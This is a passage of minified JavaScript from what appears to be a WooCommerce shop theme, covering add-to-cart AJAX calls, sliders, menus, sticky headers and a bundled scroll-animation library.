Ss(t,e){jQuery(document.body).trigger("adding_to_cart",[t,e]),jQuery.ajax({url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","app_add_to_cart"),type:"POST",data:jQuery.param(e),success:function(i){i.fragments?(jQuery(document.body).trigger("added_to_cart",[i.fragments,i.cart_hash,t]),fe.show(),t.removeAttr("disabled").removeClass("loading").addClass("added")):i.error?(St("error",i.error),t.removeAttr("disabled").removeClass("loading").removeClass("added")):console.log(i),wc_add_to_cart_params.reset_cart&&reset_cart(t),jQuery("a.added_to_cart.wc-forward").remove()}})}function St(t,e){jQuery(".woocommerce-notices-wrapper").html(e).addClass("woocommerce-cart-popup-nt-"+t),jQuery(".woocommerce-notices-wrapper").fadeIn("fast"),clearTimeout(ct),ct=setTimeout(function(){jQuery(".woocommerce-notices-wrapper").fadeOut("slow")},3e3)}jQuery(document).on("submit","form.cart",function(t){let e=jQuery(this),i=e.find('button[type="submit"]');i.addClass("loading").removeClass("added");let s=e.serializeArray();i.attr("name")&&i.attr("name")=="add-to-cart"&&i.attr("value")&&s.push({name:"add-to-cart",value:i.attr("value")});let n=!1;if(jQuery.each(s,function(r,l){if(l.name==="add-to-cart")return n=!0,!1}),n)t.preventDefault();else return;s.push({name:"action",value:"app_add_to_cart"}),Ss(i,s)});jQuery(document).off("click",".add_to_cart_button");jQuery(document).on("click",".add_to_cart_button:not(.product_type_variable)",function(t){t.preventDefault();let e=jQuery(this),i=e.data("product_id"),s="app_add_to_cart",n=1;e.addClass("loading").removeClass("added");let r=[{name:"add-to-cart",value:i},{name:"action",value:s},{name:"quantity",value:n}];jQuery.ajax({url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","app_add_to_cart"),type:"POST",data:jQuery.param(r),success:function(l){l.fragments?(jQuery(document.body).trigger("added_to_cart",[l.fragments,l.cart_hash,e]),e.removeClass("loading").addClass("added"),fe.show()):l.error?(St("error",l.error),e.removeClass("loading").removeClass("added")):console.log(l),wc_add_to_cart_params.reset_cart&&reset_cart(e),jQuery("a.added_to_cart.wc-forward").remove()},error:function(l){console.log(l),e.removeClass("loading").removeClass("added")}})});jQuery(document.body).on("updated_cart_totals",function(t){jQuery.ajax({url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","app_update_cart"),type:"POST",success:function(e){jQuery(".js-cart-count").html(e.data.count)}})});jQuery(document).on("click",".js-quicknav a",function(t){t.preventDefault();let e=jQuery(this);e.parent("li").addClass("is-active").siblings().removeClass("is-active"),jQuery("html, body").animate({scrollTop:jQuery("#"+e.attr("data-id")).offset().top},1e3)});me.on("click",".js-add-to-cart-sticky",function(t){t.preventDefault(),jQuery("form.cart .single_add_to_cart_button").trigger("click")});jQuery(document).on("ready added_to_wishlist removed_from_wishlist",function(){jQuery.get(yith_wcwl_l10n.ajax_url,{action:"yith_wcwl_update_wishlist_count"},function(t){jQuery(".js-fav-count").html(t.count)})});jQuery(document).on("keyup",".woocommerce-cart-total #coupon_code",function(){jQuery(".shop_table .actions #coupon_code").val(jQuery(this).val())});jQuery(document).on("click",".woocommerce-cart-total .coupon button",function(t){jQuery(".shop_table .actions .coupon button").trigger("click")});jQuery(document).on("click",".bundle-option",function(t){jQuery('.quantity [name="quantity"]').val(jQuery(this).find("input").val())});jQuery(window).on("load",function(){jQuery(document).on("submit",".form-chat form",function(t){t.preventDefault()})});se.use([wt,bt]);function xs(){const t=jQuery(".js-slider-categories .swiper-container");t&&t.each((e,i)=>{const s=jQuery(i).closest(".js-slider-categories");s.find(".slider__slide").length;const n=s.find(".slider__next")[0],r=s.find(".slider__prev")[0];new se(i,{slidesPerView:"auto",resistanceRatio:0,spaceBetween:11,lazy:!0,speed:1e3,navigation:{nextEl:n,prevEl:r},breakpoints:{1200:{slidesPerView:"auto",spaceBetween:22}}})})}function Es(){const t=jQuery(".js-slider-facts .swiper-container");t&&t.each((e,i)=>{jQuery(i).closest(".js-slider-facts"),new se(i,{slidesPerView:1,resistanceRatio:0,spaceBetween:22,lazy:!0,speed:1e3,autoplay:{delay:4e3,disableOnInteraction:!1},breakpoints:{1200:{slidesPerView:3,spaceBetween:22}}})})}function Ts(){const t=jQuery(".js-slider-products .swiper-container");t&&t.each((e,i)=>{const s=jQuery(i).closest(".js-slider-products"),n=s.find(".slider__paging")[0],r=s.find(".slider__next")[0],l=s.find(".slider__prev")[0];new se(i,{slidesPerView:2,resistanceRatio:0,spaceBetween:12,lazy:!0,speed:1e3,pagination:{el:n,clickable:!0},navigation:{nextEl:r,prevEl:l},breakpoints:{375:{slidesPerView:2.11,spaceBetween:12},1200:{slidesPerView:4,spaceBetween:52}}})})}function Ms(){const t=jQuery(".js-slider-reviews .swiper-container");t&&t.each((e,i)=>{const s=jQuery(i).closest(".js-slider-reviews"),n=s.find(".slider__paging")[0],r=s.find(".slider__next")[0],l=s.find(".slider__prev")[0];new se(i,{slidesPerView:1.8,resistanceRatio:0,spaceBetween:12,lazy:!0,speed:1e3,pagination:{el:n,clickable:!0},navigation:{nextEl:r,prevEl:l},breakpoints:{768:{slidesPerView:2,spaceBetween:50},1200:{slidesPerView:3,spaceBetween:100}}})})}function Cs(){const t=jQuery(".js-slider-reviews-secondary .swiper-container");t&&t.each((e,i)=>{const s=jQuery(i).closest(".js-slider-reviews-secondary"),n=s.find(".slider__paging")[0],r=s.find(".slider__next")[0],l=s.find(".slider__prev")[0];new se(i,{slidesPerView:1,resistanceRatio:0,spaceBetween:30,lazy:!0,speed:1e3,pagination:{el:n,clickable:!0},navigation:{nextEl:r,prevEl:l}})})}function js(){jQuery(".js-slider-gallery-complex").each(function(t,e){const i=jQuery(e);if(i.data("initialized"))return;i.data("initialized",!0);const s=i.find(".slider__slides-main .slider__slide-main").length,n=i.find(".slider__clip-thumbs")[0],r=i.find(".slider__clip-main")[0],l=i.find(".slider__main-next")[0],p=i.find(".slider__main-prev")[0],a=i.find(".slider__slide-thumbs .figure-overlay .js-extend");if(s>1){const d=new se(n,{spaceBetween:10,lazy:!0,slidesPerView:"auto",watchSlidesProgress:!0,clickable:!0});new se(r,{spaceBetween:20,lazy:!0,navigation:{nextEl:l,prevEl:p},thumbs:{swiper:d}}).on("transitionStart",function(){jQuery(".swiper-slide-active").index()===3&&a.click()})}})}js();jQuery(document).on("DOMNodeInserted",".js-slider-gallery-complex",function(){initializeSliders()});Ts();xs();Es();Ms();Cs();jQuery(".js-footer-info .footer__links > h5").on("click",function(t){et.mobile.matches&&(jQuery(this).closest(".footer__links").toggleClass("is-active").closest(".js-footer-info").parent().siblings().find(".footer__links").removeClass("is-active"),jQuery(this).parent().siblings().removeClass("is-active"))});jQuery(".js-dropdown .dropdown__title h6").on("click",function(t){et.tablet.matches&&(t.preventDefault(),jQuery(this).closest(".js-dropdown").toggleClass("is-expanded"))});jQuery(".js-dropdown .dropdown__list a").on("click",function(t){et.tablet.matches&&jQuery(this).closest(".js-dropdown").removeClass("is-expanded")});jQuery(document).on("click",".js-filter > a",function(t){t.preventDefault(),jQuery(this).parent().toggleClass("is-current").siblings().removeClass("is-current")});jQuery(document).on("click",".js-open-filters",function(t){t.preventDefault();const e=jQuery(this).parents(".filters"),i=e.find(".filters__body");e.addClass("has-expanded-content"),i.slideDown()});jQuery(document).on("click",".js-close-filters",function(t){t.preventDefault();const e=jQuery(this).parents(".filters"),i=e.find(".filters__body");e.removeClass("has-expanded-content"),i.slideUp()});jQuery(".js-show-more").on("click",function(t){t.preventDefault();const e=jQuery(this).parent(),i=e.find(".js-more-content");e.toggleClass("has-expanded-content"),i.slideToggle()});let Je=jQuery(".js-show-woocommerce-navigation");jQuery(window).on("load",()=>{let t=jQuery(".woocommerce-MyAccount-navigation-link.is-active");if(t.length){let e=t.text().trim();Je.text(e)}});Je.on("click",function(t){t.preventDefault(),Je.parent().toggleClass("is-active")});jQuery(".btn-menu").on("click",function(t){if(t.preventDefault(),Ie.toggleClass("has-menu-opened"),pe.width()<1024){const e=jQuery(".nav .menu-item-has-megamenu > a").parent(),i=jQuery(".nav .menu-item-has-megamenu .mega-menu");Ie.hasClass("has-menu-opened")||(jQuery(e).removeClass("is-active"),jQuery(i).slideUp())}});jQuery(".nav a").on("click",function(t){jQuery(this).siblings("div.mega-menu").length&&pe.width()<1024&&(t.preventDefault(),jQuery(this).parent().toggleClass("is-active").find(".mega-menu").slideToggle().end().siblings().removeClass("is-active").find(".mega-menu").slideUp())});jQuery(".js-mega-menu ul > li h6 a").on("click",function(t){pe.width()<1024&&(t.preventDefault(),jQuery(this).parents(".menu__links li").toggleClass("is-active").find("ul").slideToggle().end().siblings().removeClass("is-active").find("ul").slideUp())});pe.on("load resize orientationchange",()=>{let t=jQuery(".header").outerHeight(!0),e=jQuery(".header").outerHeight()-jQuery(".header .header__bar").outerHeight(!0);jQuery(".header__promo").length&&(e-=jQuery(".header__promo").outerHeight(!0)),jQuery("#wpadminbar").length&&(t=jQuery(".header").outerHeight(),e=jQuery(".header").outerHeight()-jQuery(".header .header__bar").outerHeight(!0)+jQuery("#wpadminbar").outerHeight(!0),jQuery(".header__promo").length&&(e-=jQuery(".header__promo").outerHeight(!0))),document.documentElement.style.setProperty("--header-height",t+"px"),document.documentElement.style.setProperty("--header-smaller-height",e+"px")});jQuery(".js-accordion .accordion__head").on("click",function(t){jQuery(this).closest(".accordion__section").toggleClass("is-current").find(".accordion__body").slideToggle().end().siblings().removeClass("is-current").find(".accordion__body").slideUp()});var xt=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function Ps(t){return t&&t.__esModule&&Object.prototype.hasOwnProperty.call(t,"default")?t.default:t}var Et={exports:{}};(function(t,e){(function(i,s){t.exports=s()})(xt,function(){return function(i){function s(r){if(n[r])return n[r].exports;var l=n[r]={exports:{},id:r,loaded:!1};return i[r].call(l.exports,l,l.exports,s),l.loaded=!0,l.exports}var n={};return s.m=i,s.c=n,s.p="dist/",s(0)}([function(i,s,n){function r(E){return E&&E.__esModule?E:{default:E}}var l=Object.assign||function(E){for(var I=1;I<arguments.length;I++){var D=arguments[I];for(var C in D)Object.prototype.hasOwnProperty.call(D,C)&&(E[C]=D[C])}return E},p=n(1),a=(r(p),n(6)),d=r(a),f=n(7),u=r(f),h=n(8),m=r(h),o=n(9),c=r(o),v=n(10),w=r(v),y=n(11),g=r(y),b=n(14),M=r(b),z=[],O=!1,k={offset:120,delay:0,easing:"ease",duration:400,disable:!1,once:!1,startEvent:"DOMContentLoaded",throttleDelay:99,debounceDelay:50,disableMutationObserver:!1},j=function(){var E=arguments.length>0&&arguments[0]!==void 0&&arguments[0];if(E&&(O=!0),O)return z=(0,g.default)(z,k),(0,w.default)(z,k.once),z},L=function(){z=(0,M.default)(),j()},T=function(){z.forEach(function(E,I){E.node.removeAttribute("data-aos"),E.node.removeAttribute("data-aos-easing"),E.node.removeAttribute("data-aos-duration"),E.node.removeAttribute("data-aos-delay")})},S=function(E){return E===!0||E==="mobile"&&c.default.mobile()||E==="phone"&&c.default.phone()||E==="tablet"&&c.default.tablet()||typeof E=="function"&&E()===!0},x=function(E){k=l(k,E),z=(0,M.default)();var I=document.all&&!window.atob;return S(k.disable)||I?T():(k.disableMutationObserver||m.default.isSupported()||(console.info(`
      aos: MutationObserver is not supported on this browser,
      code mutations observing has been disabled.
      You may have to call "refreshHard()" by yourself.
    `),k.disableMutationObserver=!0),document.querySelector("body").setAttribute("data-aos-easing",k.easing),document.querySelector("body").setAttribute("data-aos-duration",k.duration),document.querySelector("body").setAttribute("data-aos-delay",k.delay),k.startEvent==="DOMContentLoaded"&&["complete","interactive"].indexOf(document.readyState)>-1?j(!0):k.startEvent==="load"?window.addEventListener(k.startEvent,function(){j(!0)}):document.addEventListener(k.startEvent,function(){j(!0)}),window.addEventListener("resize",(0,u.default)(j,k.debounceDelay,!0)),window.addEventListener("orientationchange",(0,u.default)(j,k.debounceDelay,!0)),window.addEventListener("scroll",(0,d.default)(function(){(0,w.default)(z,k.once)},k.throttleDelay)),k.disableMutationObserver||m.default.ready("[data-aos]",L),z)};i.exports={init:x,refresh:j,refreshHard:L}},function(i,s){},,,,,function(i,s){(function(n){function r(S,x,E){function I(Y){var H=ee,G=P;return ee=P=void 0,te=Y,$=S.apply(G,H)}function D(Y){return te=Y,B=setTimeout(Q,x),J?I(Y):$}function C(Y){var H=Y-N,G=Y-te,U=x-H;return W?L(U,A-G):U}function _(Y){var H=Y-N,G=Y-te;return N===void 0||H>=x||H<0||W&&G>=A}function Q(){var Y=T();return _(Y)?R(Y):void(B=setTimeout(Q,C(Y)))}function R(Y){return B=void 0,F&&ee?I(Y):(ee=P=void 0,$)}function q(){B!==void 0&&clearTimeout(B),te=0,ee=N=P=B=void 0}function V(){return B===void 0?$:R(T())}function Z(){var Y=T(),H=_(Y);if(ee=arguments,P=this,N=Y,H){if(B===void 0)return D(N);if(W)return B=setTimeout(Q,x),I(N)}return B===void 0&&(B=setTimeout(Q,x)),$}var ee,P,A,$,B,N,te=0,J=!1,W=!1,F=!0;if(typeof S!="function")throw new TypeError(h);return x=f(x)||0,p(E)&&(J=!!E.leading,W="maxWait"in E,A=W?j(f(E.maxWait)||0,x):A,F="trailing"in E?!!E.trailing:F),Z.cancel=q,Z.flush=V,Z}function l(S,x,E){var I=!0,D=!0;if(typeof S!="function")throw new TypeError(h);return p(E)&&(I="leading"in E?!!E.leading:I,D="trailing"in E?!!E.trailing:D),r(S,x,{leading:I,maxWait:x,trailing:D})}function p(S){var x=typeof S>"u"?"undefined":u(S);return!!S&&(x=="object"||x=="function")}function a(S){return!!S&&(typeof S>"u"?"undefined":u(S))=="object"}function d(S){return(typeof S>"u"?"undefined":u(S))=="symbol"||a(S)&&k.call(S)==o}function f(S){if(typeof S=="number")return S;if(d(S))return m;if(p(S)){var x=typeof S.valueOf=="function"?S.valueOf():S;S=p(x)?x+"":x}if(typeof S!="string")return S===0?S:+S;S=S.replace(c,"");var E=w.test(S);return E||y.test(S)?g(S.slice(2),E?2:8):v.test(S)?m:+S}var u=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(S){return typeof S}:function(S){return S&&typeof Symbol=="function"&&S.constructor===Symbol&&S!==Symbol.prototype?"symbol":typeof S},h="Expected a function",m=NaN,o="[object Symbol]",c=/^\s+|\s+$/g,v=/^[-+]0x[0-9a-f]+$/i,w=/^0b[01]+$/i,y=/^0o[0-7]+$/i,g=parseInt,b=(typeof n>"u"?"undefined":u(n))=="object"&&n&&n.Object===Object&&n,M=(typeof self>"u"?"undefined":u(self))=="object"&&self&&self.Object===Object&&self,z=b||M||Function("return this")(),O=Object.prototype,k=O.toString,j=Math.max,L=Math.min,T=function(){return z.Date.now()};i.exports=l}).call(s,function(){return this}())},function(i,s){(function(n){function r(T,S,x){function E(F){var Y=Z,H=ee;return Z=ee=void 0,N=F,A=T.apply(H,Y)}function I(F){return N=F,$=setTimeout(_,S),te?E(F):A}function D(F){var Y=F-B,H=F-N,G=S-Y;return J?j(G,P-H):G}function C(F){var Y=F-B,H=F-N;return B===void 0||Y>=S||Y<0||J&&H>=P}function _(){var F=L();return C(F)?Q(F):void($=setTimeout(_,D(F)))}function Q(F){return $=void 0,W&&Z?E(F):(Z=ee=void 0,A)}function R(){$!==void 0&&clearTimeout($),N=0,Z=B=ee=$=void 0}function q(){return $===void 0?A:Q(L())}function V(){var F=L(),Y=C(F);if(Z=arguments,ee=this,B=F,Y){if($===void 0)return I(B);if(J)return $=setTimeout(_,S),E(B)}return $===void 0&&($=setTimeout(_,S)),A}var Z,ee,P,A,$,B,N=0,te=!1,J=!1,W=!0;if(typeof T!="function")throw new TypeError(u);return S=d(S)||0,l(x)&&(te=!!x.leading,J="maxWait"in x,P=J?k(d(x.maxWait)||0,S):P,W="trailing"in x?!!x.trailing:W),V.cancel=R,V.flush=q,V}function l(T){var S=typeof T>"u"?"undefined":f(T);return!!T&&(S=="object"||S=="function")}function p(T){return!!T&&(typeof T>"u"?"undefined":f(T))=="object"}function a(T){return(typeof T>"u"?"undefined":f(T))=="symbol"||p(T)&&O.call(T)==m}function d(T){if(typeof T=="number")return T;if(a(T))return h;if(l(T)){var S=typeof T.valueOf=="function"?T.valueOf():T;T=l(S)?S+"":S}if(typeof T!="string")return T===0?T:+T;T=T.replace(o,"");var x=v.test(T);return x||w.test(T)?y(T.slice(2),x?2:8):c.test(T)?h:+T}var f=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(T){return typeof T}:function(T){return T&&typeof Symbol=="function"&&T.constructor===Symbol&&T!==Symbol.prototype?"symbol":typeof T},u="Expected a function",h=NaN,m="[object Symbol]",o=/^\s+|\s+$/g,c=/^[-+]0x[0-9a-f]+$/i,v=/^0b[01]+$/i,w=/^0o[0-7]+$/i,y=parseInt,g=(typeof n>"u"?"undefined":f(n))=="object"&&n&&n.Object===Object&&n,b=(typeof self>"u"?"undefined":f(self))=="object"&&self&&self.Object===Object&&self,M=g||b||Function("return this")(),z=Object.prototype,O=z.toString,k=Math.max,j=Math.min,L=function(){return M.Date.now()};i.exports=r}).call(s,function(){return this}())},function(i,s){function n(f){var u=void 0,h=void 0;for(u=0;u<f.length;u+=1)if(h=f[u],h.dataset&&h.dataset.aos||h.children&&n(h.children))return!0;return!1}function r(){return window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver}function l(){return!!r()}function p(f,u){var h=window.document,m=r(),o=new m(a);d=u,o.observe(h.documentElement,{childList:!0,subtree:!0,removedNodes:!0})}function a(f){f&&f.forEach(function(u){var h=Array.prototype.slice.call(u.addedNodes),m=Array.prototype.slice.call(u.removedNodes),o=h.concat(m);if(n(o))return d()})}Object.defineProperty(s,"__esModule",{value:!0});var d=function(){};s.default={isSupported:l,ready:p}},function(i,s){function n(h,m){if(!(h instanceof m))throw new TypeError("Cannot call a class as a function")}function r(){return navigator.userAgent||navigator.vendor||window.opera||""}Object.defineProperty(s,"__esModule",{value:!0});var l=function(){function h(m,o){for(var c=0;c<o.length;c++){var v=o[c];v.enumerable=v.enumerable||!1,v.configurable=!0,"value"in v&&(v.writable=!0),Object.defineProperty(m,v.key,v)}}return function(m,o,c){return o&&h(m.prototype,o),c&&h(m,c),m}}(),p=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,a=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,d=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i,f=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,u=function(){function h(){n(this,h)}return l(h,[{key:"phone",value:function(){var m=r();return!(!p.test(m)&&!a.test(m.substr(0,4)))}},{key:"mobile",value:function(){var m=r();return!(!d.test(m)&&!f.test(m.substr(0,4)))}},{key:"tablet",value:function(){return this.mobile()&&!this.phone()}}]),h}();s.default=new u},function(i,s){Object.defineProperty(s,"__esModule",{value:!0});var n=function(l,p,a){var d=l.node.getAttribute("data-aos-once");p>l.position?l.node.classList.add("aos-animate"):typeof d<"u"&&(d==="false"||!a&&d!=="true")&&l.node.classList.remove("aos-animate")},r=function(l,p){var a=window.pageYOffset,d=window.innerHeight;l.forEach(function(f,u){n(f,d+a,p)})};s.default=r},function(i,s,n){function r(d){return d&&d.__esModule?d:{default:d}}Object.defineProperty(s,"__esModule",{value:!0});var l=n(12),p=r(l),a=function(d,f){return d.forEach(function(u,h){u.node.classList.add("aos-init"),u.position=(0,p.default)(u.node,f.offset)}),d};s.default=a},function(i,s,n){function r(d){return d&&d.__esModule?d:{default:d}}Object.defineProperty(s,"__esModule",{value:!0});var l=n(13),p=r(l),a=function(d,f){var u=0,h=0,m=window.innerHeight,o={offset:d.getAttribute("data-aos-offset"),anchor:d.getAttribute("data-aos-anchor"),anchorPlacement:d.getAttribute("data-aos-anchor-placement")};switch(o.offset&&!isNaN(o.offset)&&(h=parseInt(o.offset)),o.anchor&&document.querySelectorAll(o.anchor)&&(d=document.querySelectorAll(o.anchor)[0]),u=(0,p.default)(d).top,o.anchorPlacement){case"top-bottom":break;case"center-bottom":u+=d.offsetHeight/2;break;case"bottom-bottom":u+=d.offsetHeight;break;case"top-center":u+=m/2;break;case"bottom-center":u+=m/2+d.offsetHeight;break;case"center-center":u+=m/2+d.offsetHeight/2;break;case"top-top":u+=m;break;case"bottom-top":u+=d.offsetHeight+m;break;case"center-top":u+=d.offsetHeight/2+m}return o.anchorPlacement||o.offset||isNaN(f)||(h=f),u+h};s.default=a},function(i,s){Object.defineProperty(s,"__esModule",{value:!0});var n=function(r){for(var l=0,p=0;r&&!isNaN(r.offsetLeft)&&!isNaN(r.offsetTop);)l+=r.offsetLeft-(r.tagName!="BODY"?r.scrollLeft:0),p+=r.offsetTop-(r.tagName!="BODY"?r.scrollTop:0),r=r.offsetParent;return{top:p,left:l}};s.default=n},function(i,s){Object.defineProperty(s,"__esModule",{value:!0});var n=function(r){return r=r||document.querySelectorAll("[data-aos]"),Array.prototype.map.call(r,function(l){return{node:l}})};s.default=n}])})})(Et);var Ls=Et.exports;const ks=Ps(Ls);pe.on("load",()=>{ks.init({duration:1e3,once:!0})});const _s=jQuery("#wpadminbar").length?jQuery("#wpadminbar").outerHeight():0,Tt=jQuery(".header").outerHeight(),Is=()=>{jQuery(".js-links");const t=jQuery(".js-entry > h4[id]"),e=new IntersectionObserver(zs,{rootMargin:`-${Tt}px 0px -70% 0px`});t.each((i,s)=>{e.observe(s)})};jQuery(".header").length&&Is();function zs(t){t.forEach(e=>{const i=jQuery(e.target),s=i.closest(".section-article, .section-text").find(".js-links"),n=i.attr("id"),r=s.find(`a[href="#${n}"]`);e.isIntersecting&&(r.parent().siblings().removeClass("has-active-link"),r.parent().addClass("has-active-link"))})}jQuery(".js-links a").on("click",function(){jQuery(this);const t=jQuery(this).attr("href"),e=jQuery(t);let i;i=e.offset().top-_s-Tt,jQuery("html").animate({scrollTop:i},500)});const Mt=jQuery(".section-article"),Os=jQuery(".header").outerHeight(!0),Ct=jQuery(".section-product-details"),ut=Ct.find(".single_add_to_cart_button");if(Mt.length&&pe.width()>1023){const t=document.querySelector(".section-article .section__aside"),e=document.createElement("div");e.setAttribute("data-scroll-watcher",""),t.before(e),new IntersectionObserver(s=>{t.classList.toggle("is-sticky",!s[0].isIntersecting)},{rootMargin:"0px 0px 0px 0px"}).observe(e)}jQuery(window).on("load resize",()=>{if(Mt.length&&pe.width()>1023){const t=document.querySelector(".section-article .section__aside"),e=document.createElement("div");e.setAttribute("data-scroll-watcher",""),t.before(e),new IntersectionObserver(s=>{t.classList.toggle("is-sticky",!s[0].isIntersecting)},{rootMargin:"0px 0px 0px 0px"}).observe(e)}});jQuery(window).on("scroll",()=>{const t=jQuery(".header__promo"),e=jQuery(window).scrollTop();if(t.length&&t.toggleClass("is-hidden",e>10),Ct.length){const i=jQuery(".section-product-sticky-bar"),s=ut.offset().top+ut.outerHeight(!0);e>=s-Os?i.addClass("is-sticky"):i.removeClass("is-sticky")}});const We=jQuery(".header .header__list li span.open_chat");We.length&&(We.closest("li").addClass("open_chat"),We.closest("li").find("img").addClass("open_chat"));jQuery(".js-review").each((t,e)=>{const i=jQuery(e).find(".tile__rating"),s=jQuery(e).find(".tile__rating ul li"),n=parseFloat(i.data("rating")),r=Math.floor(n),l=n%1!==0;s.each(function(p){p<r&&jQuery(this).addClass("is-filled")}),l&&s.eq(r).addClass("is-half-filled")});jQuery(".js-thumbs").each(function(){const t=jQuery(this),e=t.find(".slider__slide-thumbs"),s=e.length-4;t.find(".figure-overlay p").text("+"+s),e.slice(0,4).show(),t.find(".js-extend").one("click",function(r){r.preventDefault(),jQuery(this).hide(),t.find(".slider__slide-thumbs:hidden").slideDown()})});jQuery(document).on("click",".quantity .plus",function(t){t.preventDefault();let 